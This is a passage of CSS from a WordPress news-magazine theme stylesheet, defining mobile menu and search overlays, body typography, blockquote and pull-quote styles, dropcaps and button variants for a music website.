transform: translate3d(-100%, 0, 0);
-webkit-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:after {
transform: translate3d(14%, 0, 0);
-webkit-transform: translate3d(14%, 0, 0);
}
.td-search-background {
transform: translate3d(100%, 0, 0);
-webkit-transform: translate3d(100%, 0, 0);
}
.td-search-background:after {
transform: translate3d(-14%, 0, 0);
-webkit-transform: translate3d(-14%, 0, 0);
}
.td-js-loaded .td-menu-background,
.td-js-loaded .td-search-background {
visibility: visible; }
@media (max-width: 767px) {
.td-js-loaded .td-menu-background,
.td-js-loaded .td-search-background {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
}
#td-mobile-nav {
position: absolute;
width: 100%;
z-index: 9999;
transform: translate3d(-99%, 0, 0);
-webkit-transform: translate3d(-99%, 0, 0);
left: -1%;
font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif; }
@media (max-width: 767px) {
#td-mobile-nav {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
}
#td-mobile-nav .td_display_err {
text-align: center;
color: #fff;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: -9px -30px 24px;
font-size: 14px;
border-radius: 0;
padding: 12px;
position: relative;
background-color: rgba(255, 255, 255, 0.06);
display: none;
}
#td-mobile-nav input:invalid {
box-shadow: none !important;
}
#td-mobile-nav {
overflow: hidden;
}
#td-mobile-nav .td-menu-socials {
padding: 0 65px 0 20px;
overflow: hidden;
height: 60px;
}
#td-mobile-nav .td-social-icon-wrap {
margin: 20px 5px 0 0;
display: inline-block;
}
#td-mobile-nav .td-social-icon-wrap i {
border: none;
background-color: transparent;
font-size: 14px;
width: 40px;
height: 40px;
line-height: 38px;
color: #fff;
}
.td-mobile-close {
position: absolute;
right: 1px;
top: 0;
z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
height: 70px;
width: 70px;
line-height: 70px;
font-size: 21px;
color: #fff;
top: 4px;
position: relative;
text-align: center;
display: inline-block;
}
.td-mobile-content {
padding: 20px 20px 0;
}
.td-mobile-container {
padding-bottom: 20px;
position: relative;
}
.td-mobile-container i {
line-height: 1;
text-align: center;
display: inline-block;
}
.td-mobile-content {   }
.td-mobile-content .fa {
margin-right: 10px;
min-width: 22px !important;
display: inline-block;
font-size: 18px;
text-align: center;
position: relative;
top: -1px;
}
.td-mobile-content .sub-menu .fa {
margin-right: 5px;
min-width: 16px !important;
font-size: 13px;
}
.td-mobile-content ul {
list-style: none;
margin: 0;
padding: 0;
}
.td-mobile-content li {
float: none;
margin-left: 0;
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.td-mobile-content li a {
display: block;
line-height: 21px;
font-size: 20px;
color: #fff;
margin-left: 0;
padding: 12px 30px 12px 12px;
font-weight: bold;
letter-spacing: 0.01em; }
@media (max-width: 320px) {
.td-mobile-content li a {
font-size: 20px;
}
}
.td-mobile-content .td_mobile_submenu > a .td-icon-menu-right {
display: inline-block;
}
.td-mobile-content .td-icon-menu-right {
display: none;
position: absolute;
cursor: pointer;
top: 11px;
right: -4px;
z-index: 1000;
font-size: 14px;
padding: 6px 12px;
float: right;
color: #fff;
line-height: 1;
text-align: center;
-webkit-transform-origin: 50% 48% 0px;
-moz-transform-origin: 50% 48% 0px;
-o-transform-origin: 50% 48% 0px;
transform-origin: 50% 48% 0px;
-webkit-transition: transform 0.3s ease;
transition: transform 0.3s ease;
transform: rotate(-90deg);
-webkit-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
transform: rotate(0deg);
-webkit-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
display: block;
max-height: 2000px;
opacity: 0.9;
}
.td-mobile-content .sub-menu {
max-height: 0;
overflow: hidden;
opacity: 0;
-webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1); }
.td-mobile-content .sub-menu .td-icon-menu-right {
font-size: 11px;
right: -2px;
top: 8px;
color: #fff;
}
.td-mobile-content .sub-menu a {
padding: 9px 26px 9px 36px !important;
line-height: 19px;
font-size: 15px;
font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu { }
.td-mobile-content .sub-menu .sub-menu a {
padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a {
color: #f0ff6e;
}
.td-mobile-content .menu_icon {
display: none;
}
.td-mobile-content .menu-item-has-children a {
width: 100%;
z-index: 1;
}
.td-mobile-content .td-link-element-after {
position: relative;
}
.td-menu-mob-open-menu { }
@media (max-width: 767px) {
.td-menu-mob-open-menu #td-outer-wrap {
position: fixed;
height: auto;
transform: translate3d(50%, 0, 0);
-webkit-transform: translate3d(50%, 0, 0);
}
.td-menu-mob-open-menu #td-mobile-nav {
height: auto;
overflow: auto;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
left: 0;
}
.td-menu-mob-open-menu .td-menu-background {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-box-shadow: 0 0 30px #000000;
box-shadow: 0 0 30px #000000;
}
.td-menu-mob-open-menu .td-menu-background:after {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
}  .td-mobile-container {
opacity: 1;
-webkit-transition: all 0.5s ease 0.5s;
transition: all 0.5s ease 0.5s;
}
.td-hide-menu-content .td-mobile-container {
opacity: 0;
visibility: hidden;
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
display: none;
}
#td-mobile-nav .td-login-animation {
opacity: 0;
visibility: hidden !important;
-webkit-transition: all 0.5s ease 0.5s;
transition: all 0.5s ease 0.5s;
position: absolute;
top: 0;
width: 100%;
}
#td-mobile-nav .td-login-animation .td-login-inputs {
height: 76px;
}
#td-mobile-nav .td-login-hide {
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
}
#td-mobile-nav .td-login-show {
visibility: visible !important;
opacity: 1;
}
#td-mobile-nav label {
position: absolute;
top: 26px;
left: 10px;
font-size: 17px;
color: #fff;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.td-login-inputs {
position: relative;
} .td-search-wrap-mob {
padding: 0;
position: absolute;
width: 100%;
height: auto;
top: 0;
text-align: center;
z-index: 9999;
visibility: hidden;
color: #fff;
font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
opacity: 0;
visibility: hidden;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
-webkit-backface-visibility: hidden;
position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
color: #fff;
font-weight: bold;
font-size: 26px;
height: 40px;
line-height: 36px;
border: 0;
background: transparent;
outline: 0;
margin: 8px 0;
padding: 0;
text-align: center;
}
.td-search-wrap-mob .td-search-input {
margin: 0 5%;
position: relative;
}
.td-search-wrap-mob .td-search-input span {
opacity: 0.8;
font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 1px;
background-color: #fff;
bottom: 0;
left: 0;
opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
opacity: 0.8;
transform: scaleX(0);
-webkit-transform: scaleX(0);
-webkit-transition: transform 0.5s ease 0.8s;
transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
font-size: 16px;
line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td-post-date {
color: #ddd;
opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
margin: 0 5%;
text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
top: auto;
left: auto;
}
.td-search-wrap-mob .result-msg {
margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
display: block;
text-align: center;
width: 100%;
text-transform: uppercase;
line-height: 50px;
color: #000;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: 10px 0 40px;
font-size: 17px;
border-radius: 40px;
background-color: #fff;
opacity: 0.8;
text-shadow: none;
}
.td-search-wrap-mob i {
line-height: 1;
text-align: center;
display: inline-block;
}
.td-search-close {
text-align: right;
z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
height: 70px;
width: 70px;
line-height: 70px;
font-size: 21px;
color: #fff;
position: relative;
top: 4px;
right: 0;
display: inline-block;
text-align: center;
}
.td-search-opened #td-outer-wrap {
position: fixed;
height: auto;
transform: translate3d(-50%, 0, 0);
-webkit-transform: translate3d(-50%, 0, 0);
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
opacity: 1;
visibility: visible;
-webkit-transition: all 0.5s ease 0.3s;
transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-box-shadow: 0 0 30px #000000;
box-shadow: 0 0 30px #000000;
}
.td-search-opened .td-search-background:after {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-search-opened .td-search-input:after {
transform: scaleX(1);
-webkit-transform: scaleX(1);
} .admin-bar .td-search-wrap-mob {
padding-top: 32px;
}
@media (max-width: 767px) {
.admin-bar .td-search-wrap-mob {
padding-top: 46px;
}
}
#td-mobile-nav label {
position: absolute;
top: 26px;
left: 10px;
font-size: 17px;
color: #fff;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.td-login-inputs {
position: relative;
} body,
p {
font-family: Verdana, Geneva, sans-serif;
font-size: 13px;
line-height: 21px;
color: #222222;
overflow-wrap: break-word;
word-wrap: break-word;
}
p {
margin-bottom: 21px;
} .h5-caps-title {
font-family: 'Open Sans', arial, sans-serif;
text-transform: uppercase;
font-size: 18px;
font-weight: 600;
color: #222222;
}
a:active,
a:focus {
outline: none;
}
a {
color: #4db2ec;
text-decoration: none !important;
}
a:hover {
text-decoration: underline;
}
ins {
background: white;
text-decoration: none;
}
code {
position: relative;
top: -1px;
border: none;
background-color: #F1F1F1;
padding: 4px 10px;
}
pre {
background-color: #f1f1f1;
padding: 4px 10px 4px 10px;
border: none;
border-radius: 0px;
margin-top: 24px;
}
cite {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px; font-style: italic;
font-weight: normal;
text-transform: none;
color: #444444;
}
cite a {
color: #444444;
}
cite a:hover {
color: #444444;
}
blockquote.pull-right {
padding-left: 20px;
border-right: none;
}
blockquote.pull-right:after {
border-right: 2px solid #FB5502;
width: 40px;
right: -40px;
}
q {
font-style: italic;
} ul {
padding: 0;
list-style-position: inside;
}
ul li {
line-height: 24px;
}
ol {
list-style-position: inside;
padding: 0;
}
ol li {
list-style-type: none;
line-height: 24px;
}
.dl-horizontal a {
font-weight: 500 !important;
}
.dl-horizontal dt {
width: 70px;
font-weight: 400;
line-height: 24px;
font-size: 15px;
}
.dl-horizontal dd {
margin-left: 90px;
line-height: 24px;
font-size: 14px;
} .td-post-content,
.mce-content-body,
.wpb_text_column,
.comment-content {
font-size: 14px;
line-height: 24px;
}
.td-post-content a:hover,
.mce-content-body a:hover,
.wpb_text_column a:hover,
.comment-content a:hover {
text-decoration: underline !important;
}
.td-post-content p,
.mce-content-body p,
.wpb_text_column p,
.comment-content p {
font-size: 14px;
line-height: 24px;
margin-bottom: 24px;
}
.td-post-content ul,
.mce-content-body ul,
.wpb_text_column ul,
.comment-content ul {
list-style-position: inside;
margin-bottom: 24px;
}
.td-post-content ul li,
.mce-content-body ul li,
.wpb_text_column ul li,
.comment-content ul li {
margin: 0 0 0 21px;
}
.td-post-content ul ul,
.mce-content-body ul ul,
.wpb_text_column ul ul,
.comment-content ul ul,
.td-post-content ul ol,
.mce-content-body ul ol,
.wpb_text_column ul ol,
.comment-content ul ol {
margin-bottom: 0;
padding-left: 0;
}
.td-post-content ol,
.mce-content-body ol,
.wpb_text_column ol,
.comment-content ol {
list-style-position: inside;
margin-bottom: 24px;
}
.td-post-content ol li,
.mce-content-body ol li,
.wpb_text_column ol li,
.comment-content ol li {
list-style-type: decimal;
margin: 0 0 0 21px;
}
.td-post-content ol ul,
.mce-content-body ol ul,
.wpb_text_column ol ul,
.comment-content ol ul {
margin-bottom: 0;
padding-left: 0;
}
.td-post-content ol ul > li,
.mce-content-body ol ul > li,
.wpb_text_column ol ul > li,
.comment-content ol ul > li {
list-style-type: inherit;
}
.td-post-content ol ol,
.mce-content-body ol ol,
.wpb_text_column ol ol,
.comment-content ol ol {
padding-left: 0;
margin-bottom: 0;
}
.td-post-content .td-arrow-list li:before,
.mce-content-body .td-arrow-list li:before,
.wpb_text_column .td-arrow-list li:before,
.comment-content .td-arrow-list li:before {
font-family: 'newsmag', sans-serif;
content: '\e803';
float: left;
margin-left: -19px;
line-height: 24px;
font-size: 14px;
}
.td-post-content .td-arrow-list,
.mce-content-body .td-arrow-list,
.wpb_text_column .td-arrow-list,
.comment-content .td-arrow-list {
margin-left: 21px;
list-style: none;
} .td-page-content blockquote,
.td-post-content blockquote,
.wpb_text_column blockquote,
.td_block_text_with_title blockquote,
.mce-content-body blockquote,
.comment-content blockquote {
text-align: center;
padding: 0;
position: relative;
border-left: none;
margin: 42px 0 38px 0;
}
.td-page-content blockquote.has-text-align-right,
.td-post-content blockquote.has-text-align-right,
.wpb_text_column blockquote.has-text-align-right,
.td_block_text_with_title blockquote.has-text-align-right,
.mce-content-body blockquote.has-text-align-right,
.comment-content blockquote.has-text-align-right {
text-align: right;
}
.td-page-content blockquote.has-text-align-left,
.td-post-content blockquote.has-text-align-left,
.wpb_text_column blockquote.has-text-align-left,
.td_block_text_with_title blockquote.has-text-align-left,
.mce-content-body blockquote.has-text-align-left,
.comment-content blockquote.has-text-align-left {
text-align: left;
}
.td-page-content blockquote p,
.td-post-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p {
font-family: 'Roboto', sans-serif;
font-size: 30px;
line-height: 40px;
font-weight: normal;
font-style: italic;
text-transform: uppercase;
color: #4db2ec;
}
.td-page-content .wp-block-quote.is-large cite,
.td-post-content .wp-block-quote.is-large cite,
.wpb_text_column .wp-block-quote.is-large cite,
.td_block_text_with_title .wp-block-quote.is-large cite,
.mce-content-body .wp-block-quote.is-large cite,
.comment-content .wp-block-quote.is-large cite {
font-size: 13px;
}
.td-page-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.td-post-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.wpb_text_column .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.td_block_text_with_title .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.mce-content-body .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.comment-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
max-width: 100px;
border: none;
border-bottom: 2px solid #8f98a1;
margin: 1.65em auto;
}
.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.wpb_text_column .twitter-tweet p,
.td_block_text_with_title .twitter-tweet p,
.mce-content-body .twitter-tweet p,
.comment-content .twitter-tweet p {
font-family: initial;
font-size: initial;
line-height: initial;
font-style: initial;
text-align: initial;
text-transform: initial;
color: initial;
font-weight: initial;
}
.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.wpb_text_column .td_quote_right,
.td_block_text_with_title .td_quote_right,
.mce-content-body .td_quote_right,
.comment-content .td_quote_right {
float: right;
width: 50%;
padding-left: 20px;
margin-bottom: 21px;
margin-top: 21px;
}
.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.wpb_text_column .td_quote_left,
.td_block_text_with_title .td_quote_left,
.mce-content-body .td_quote_left,
.comment-content .td_quote_left {
float: left;
width: 50%;
padding-left: 0;
margin-bottom: 18px;
margin-top: 18px;
}
.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.wpb_text_column .td_quote_left p,
.td_block_text_with_title .td_quote_left p,
.mce-content-body .td_quote_left p,
.comment-content .td_quote_left p {
text-align: left;
}
.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.wpb_text_column .td_quote_box,
.td_block_text_with_title .td_quote_box,
.mce-content-body .td_quote_box,
.comment-content .td_quote_box {
margin: 0;
background-color: #FCFCFC;
border-left-style: solid;
border-width: 2px;
border-color: #4db2ec;
padding: 15px 23px 0 23px;
position: relative;
top: 6px;
}
.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.wpb_text_column .td_quote_box p,
.td_block_text_with_title .td_quote_box p,
.mce-content-body .td_quote_box p,
.comment-content .td_quote_box p {
font-family: 'Open Sans', arial, sans-serif;
color: #777;
font-size: 13px;
line-height: 18px;
text-align: left;
padding-bottom: 16px;
margin: 0;
text-transform: none;
}
.td-page-content .td_box_left,
.td-post-content .td_box_left,
.wpb_text_column .td_box_left,
.td_block_text_with_title .td_box_left,
.mce-content-body .td_box_left,
.comment-content .td_box_left {
width: 40%;
float: left;
margin: 0 34px 20px 0;
}
.td-page-content .td_box_right,
.td-post-content .td_box_right,
.wpb_text_column .td_box_right,
.td_block_text_with_title .td_box_right,
.mce-content-body .td_box_right,
.comment-content .td_box_right {
width: 30%;
float: right;
margin: 0 0 20px 34px;
}
.td-page-content .td_box_center,
.td-post-content .td_box_center,
.wpb_text_column .td_box_center,
.td_block_text_with_title .td_box_center,
.mce-content-body .td_box_center,
.comment-content .td_box_center {
margin: 0 0 29px 0;
}
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.wpb_text_column .td_pull_quote,
.td_block_text_with_title .td_pull_quote,
.mce-content-body .td_pull_quote,
.comment-content .td_pull_quote {
margin: 0;
position: relative;
top: 0;
}
.td-page-content .wp-block-pullquote blockquote p,
.td-post-content .wp-block-pullquote blockquote p,
.wpb_text_column .wp-block-pullquote blockquote p,
.td_block_text_with_title .wp-block-pullquote blockquote p,
.mce-content-body .wp-block-pullquote blockquote p,
.comment-content .wp-block-pullquote blockquote p,
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.wpb_text_column .td_pull_quote p,
.td_block_text_with_title .td_pull_quote p,
.mce-content-body .td_pull_quote p,
.comment-content .td_pull_quote p {
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
line-height: 19px;
font-weight: 600;
text-transform: none;
text-align: center;
}
.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
position: absolute;
background: url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png) no-repeat;
left: 0;
display: block;
content: '';
width: 15px;
height: 15px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
position: absolute;
background: url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png) no-repeat;
bottom: 10px;
right: 0;
display: block;
content: '';
width: 15px;
height: 15px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
margin: 17px 0;
padding: 15px 50px; }
@media (max-width: 767px) {
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
padding: 15px 20px;
}
}
.td-page-content .wp-block-pullquote,
.td-post-content .wp-block-pullquote,
.wpb_text_column .wp-block-pullquote,
.td_block_text_with_title .wp-block-pullquote,
.mce-content-body .wp-block-pullquote,
.comment-content .wp-block-pullquote {
padding: 0;
color: #4db2ec;
}
.td-page-content .wp-block-pullquote p,
.td-post-content .wp-block-pullquote p,
.wpb_text_column .wp-block-pullquote p,
.td_block_text_with_title .wp-block-pullquote p,
.mce-content-body .wp-block-pullquote p,
.comment-content .wp-block-pullquote p {
color: inherit;
}
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
width: 40%;
float: left;
margin: 0 34px 5px 0;
padding: 17px 25px 18px 25px;
}
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright,
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
width: 30%;
float: right;
margin: 0 0 10px 34px;
padding: 17px 25px 18px 25px;
}
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
margin: 17px 0;
padding: 15px 50px 15px 50px;
}
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright {
margin-top: 0;
margin-bottom: 0 !important; }
@media (max-width: 767px) {
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright {
max-width: 100%;
}
}
.td-page-content .alignnone,
.td-post-content .alignnone,
.wpb_text_column .alignnone,
.td_block_text_with_title .alignnone,
.mce-content-body .alignnone,
.comment-content .alignnone {
display: inline-block;
margin-bottom: 0;
}
blockquote small {
margin-top: 5px;
display: block;
font-size: 13px;
font-style: italic;
font-weight: normal;
text-transform: none;
color: #444;
} .td-page-content .dropcap,
.td-post-content .dropcap,
.wpb_text_column .dropcap,
.mce-content-body .dropcap,
.comment-content .dropcap {
float: left;
display: block;
font-size: 50px;
line-height: 52px;
background-color: #4db2ec;
color: white;
text-align: center;
margin: 9px 13px 0 0;
padding: 3px 10px;
font-family: Verdana, Geneva, sans-serif;
text-transform: uppercase;
min-width: 62px;
min-height: 62px;
}
.td-page-content .dropcap1,
.td-post-content .dropcap1,
.wpb_text_column .dropcap1,
.mce-content-body .dropcap1,
.comment-content .dropcap1 {
-webkit-border-radius: 70px;
-moz-border-radius: 70px;
border-radius: 70px;
font-size: 40px;
line-height: 56px;
padding: 2px 14px 4px;
}
.td-page-content .dropcap2,
.td-post-content .dropcap2,
.wpb_text_column .dropcap2,
.mce-content-body .dropcap2,
.comment-content .dropcap2 {
background-color: transparent !important;
color: #4B4B4B;
font-size: 60px;
line-height: 50px;
margin: 7px 9px 0 0;
}
.td-page-content .dropcap3,
.td-post-content .dropcap3,
.wpb_text_column .dropcap3,
.mce-content-body .dropcap3,
.comment-content .dropcap3 {
background-color: transparent !important;
color: #4B4B4B;
font-size: 60px;
line-height: 42px;
font-weight: bold;
margin: 7px 9px 0 0;
} .td_btn {
cursor: pointer;
display: inline-block;
position: relative;
color: #fff;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
}
.td_btn_sm {
padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;
}
.td_btn_md {
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
border-radius: 4px;
}
.td_btn_lg {
padding: 10px 16px;
font-size: 18px;
line-height: 1.33;
border-radius: 6px;
}
.td_default_btn,
.td_square_btn {
transition: background-color 0.1s ease;
-webkit-transition: background-color 0.1s ease;
background-color: #4db2ec;
}
.td_default_btn:hover,
.td_square_btn:hover {
background-color: #444 !important;
}
.td_default_btn:active,
.td_square_btn:active {
background-color: #000 !important;
}
.td_square_btn {
border-radius: 0;
}
.td_outlined_btn {
border-width: 2px;
border-style: solid;
border-color: #4db2ec;
color: #4db2ec;
background-color: transparent;
transition: all 0.1s ease ;
-webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
background-color: #4db2ec;
color: #fff;
}
.td_outlined_btn:active {
background-color: #444 !important;
border-color: #444;
}
.td_shadow_btn {
background-color: #4db2ec;
top: 0;
-webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
top: -3px;
-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
background-color: #444 !important;
}
.td_3D_btn {
background-color: #4db2ec;
top: 0;
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
border-radius: 0;
}
.td_3D_btn:after {
content: "";
position: absolute;
display: block;
left: 0;
top: 100%;
width: 100%;
height: 5px;
background-color: rgba(0, 0, 0, 0.25);
z-index: 0;
transition: height 0.1s ease;
-webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
top: 5px;
}
.td_3D_btn:hover:before {
height: 0;
}
.td_3D_btn:hover:after {
height: 0;
}
.td_3D_btn:active {
background-color: #444 !important;
} h1,
h2,
h3,
h4,
h5,
h6 {
font-family: 'Open Sans', arial, sans-serif;
color: #222222;
font-weight: 400;
margin: 6px 0px 6px 0px;
}
h1 {
font-size: 32px;
line-height: 40px;
margin-top: 33px;
margin-bottom: 23px;
letter-spacing: -0.02em;
}
h2 {
font-size: 27px;
